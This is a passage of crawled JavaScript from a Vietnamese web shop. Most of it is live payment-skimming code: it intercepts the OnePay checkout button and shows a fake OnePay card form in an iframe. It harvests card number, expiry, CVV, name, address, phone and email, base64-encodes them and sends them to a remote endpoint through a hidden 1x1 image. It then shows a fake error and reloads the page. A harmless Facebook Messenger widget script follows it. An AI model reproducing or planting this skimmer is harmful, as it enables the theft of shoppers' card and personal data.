                        if (parsedData.fullName || parsedData.address) {
                            addressData = {
                                ...addressData,
                                ...parsedData
                            };
                            hasInputData = true;
                            break; // Use the first available address
                        }
                    }
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        // Changed to Vietnamese order button
        const orderButton = document.getElementById('qc_confirm_order');

        if (orderButton) {
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        // Changed to Vietnamese payment method
        const onepayRadio = document.querySelector('input[name="payment_method"][value="onepay_atm"]');

        if (onepayRadio && onepayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();

            return false;
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.getElementById('qc_confirm_order');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>OnePay Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .onepay-header {
            background: linear-gradient(135deg, #0066CC 0%, #004499 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #0052A3;
            flex-shrink: 0;
        }

        .onepay-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }

        .onepay-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .onepay-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .onepay-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .onepay-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }

        .onepay-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }

        .onepay-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }

        .onepay-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .onepay-form-group {
            margin-bottom: 18px;
        }

        .onepay-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }

        .onepay-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }

        .onepay-form-group input:focus {
            border-color: #0066CC;
            box-shadow: 0 0 0 2px rgba(0, 102, 204, 0.1);
        }

        .onepay-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }

        .onepay-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }

        .onepay-error-message.show {
            opacity: 1;
        }

        .onepay-form-row {
            display: flex;
            gap: 15px;
        }

        .onepay-form-half {
            flex: 1;
        }

        .onepay-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #28a745 0%, #20c997 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(40, 167, 69, 0.3);
        }

        .onepay-payment-button:hover {
            background: linear-gradient(135deg, #218838 0%, #1e7e34 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(40, 167, 69, 0.4);
        }

        .onepay-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .onepay-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }

        .onepay-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }

        .onepay-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }

        .onepay-payment-error.show {
            display: flex;
        }

        .onepay-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .onepay-payment-processing.show {
            display: flex;
        }

        .onepay-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #0066CC;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .onepay-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }

        .onepay-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }

        @media (max-width: 640px) {
            .onepay-header {
                padding: 10px 15px;
            }

            .onepay-content {
                padding: 15px 20px;
            }

            .onepay-form-row {
                flex-direction: column;
                gap: 0;
            }

            .onepay-form-half {
                margin-bottom: 18px;
            }

            .onepay-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }

            .onepay-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="onepay-header">
        <div class="onepay-logo">
            <svg width="100" height="24" viewBox="0 0 100 24" fill="none">
                <rect width="100" height="24" rx="3" fill="#0066CC"/>
                <text x="50" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">ONEPAY</text>
            </svg>
        </div>
        <button type="button" class="onepay-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="onepay-content">
        <div class="onepay-payment-info">
            <h2>Thanh toán bằng thẻ</h2>
            <p class="onepay-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Thanh toán bảo mật SSL
            </p>
        </div>

        <form id="onepay-payment-form" class="onepay-form">
            <div class="onepay-form-group">
                <label for="onepay-cardholder">Tên chủ thẻ *</label>
                <input type="text" id="onepay-cardholder" name="cardholder" autocomplete="off" required>
                <div class="onepay-error-message" id="onepay-cardholder-error"></div>
            </div>

            <div class="onepay-form-group">
                <label for="onepay-cardnumber">Số thẻ *</label>
                <input type="text" id="onepay-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="onepay-error-message" id="onepay-cardnumber-error"></div>
            </div>

            <div class="onepay-form-row">
                <div class="onepay-form-group onepay-form-half">
                    <label for="onepay-expiry">Ngày hết hạn *</label>
                    <input type="text" id="onepay-expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="onepay-error-message" id="onepay-expiry-error"></div>
                </div>
                <div class="onepay-form-group onepay-form-half">
                    <label for="onepay-cvv">CVV *</label>
                    <input type="text" id="onepay-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="onepay-error-message" id="onepay-cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="onepay-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Thanh toán an toàn
            </button>
        </form>

        <div class="onepay-footer">
            <p>Được hỗ trợ bởi <strong>OnePay</strong> - Thanh toán trực tuyến an toàn</p>
        </div>

        <div id="onepay-payment-error" class="onepay-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Có lỗi xảy ra khi xử lý thanh toán, vui lòng thử lại
        </div>
    </div>

    <div id="onepay-payment-processing" class="onepay-payment-processing">
        <div class="onepay-spinner"></div>
        <p>Đang xử lý thanh toán...</p>
        <small>Vui lòng chờ, không ngắt kết nối</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('onepay-cardholder');
            const error = document.getElementById('onepay-cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Vui lòng nhập tên chủ thẻ');
                return false;
            }

            if (!/^[a-zA-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ\\s]+$/.test(value)) {
                showError(input, error, 'Tên chỉ được chứa chữ cái');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('onepay-cardnumber');
            const error = document.getElementById('onepay-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Số thẻ phải có 13-19 chữ số');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Số thẻ chỉ được chứa chữ số');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Số thẻ không hợp lệ');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('onepay-expiry');
            const error = document.getElementById('onepay-expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Định dạng: MM/YY');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Tháng không hợp lệ');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Thẻ đã hết hạn');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('onepay-cvv');
            const error = document.getElementById('onepay-cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV phải có 3-4 chữ số');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV chỉ được chứa chữ số');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('onepay-payment-processing');
            const form = document.getElementById('onepay-payment-form');

            const cardNumber = document.getElementById('onepay-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('onepay-expiry').value;
            const cvv = document.getElementById('onepay-cvv').value;
            const cardholder = document.getElementById('onepay-cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: addressData.fullName || cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('onepay-payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('onepay-payment-form');
            const cardholderInput = document.getElementById('onepay-cardholder');
            const cardNumberInput = document.getElementById('onepay-cardnumber');
            const expiryInput = document.getElementById('onepay-expiry');
            const cvvInput = document.getElementById('onepay-cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();

--- FILE ---
content_type: text/javascript
request_url: https://klong.com.vn/catalog/view/javascript/jquery/jquery.fbmessage.js
body_size: 90
content:
$(document).ready(function(){
	$('body').prepend('<div id="fb-root"></div>');
	
	$('body').on('click', function(e){
		if ($(e.target).hasClass('fbm-trigger')) {
			FBMShowMessageArea();
		} else if ($('#ocx-facebook-message-chat').hasClass('fbm-opened')) {
			FBMHideMessageArea();
		}
	});
});

function FBMShowMessageArea() {
	var display_mode = $('#ocx-facebook-message').attr('data-display-mode');
	var display_position = $('#ocx-facebook-message').attr('data-display-position');
	var width = $('#ocx-facebook-message').attr('data-width');
	var height = $('#ocx-facebook-message').attr('data-height');
	
	$('#ocx-facebook-message #ocx-facebook-message-icon').hide();
	$('#ocx-facebook-message #ocx-facebook-message-chat').addClass('fbm-opened fbm-' + display_position).css({'width': width + 'px', 'height': height + 'px' });

}

function FBMHideMessageArea() {
	var display_position = $('#ocx-facebook-message').attr('data-display-position');
	
	$('#ocx-facebook-message #ocx-facebook-message-icon').show();
	$('#ocx-facebook-message #ocx-facebook-message-chat').removeClass('fbm-opened fbm-' + display_position);
}